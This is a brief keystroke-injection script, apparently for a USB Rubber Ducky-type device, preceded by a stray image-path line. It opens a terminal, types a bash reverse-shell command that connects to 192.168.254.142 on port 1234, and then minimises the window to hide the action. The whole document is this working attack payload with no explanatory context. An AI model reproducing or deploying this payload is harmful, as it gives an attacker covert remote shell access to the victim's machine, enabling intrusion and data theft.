 DEFAULTDELAY 500
CTRL ALT t
DELAY 1000
STRING bash -i>&/dev/tcp/192.168.254.142/1234 0>&1
ENTER
CTRL ALT d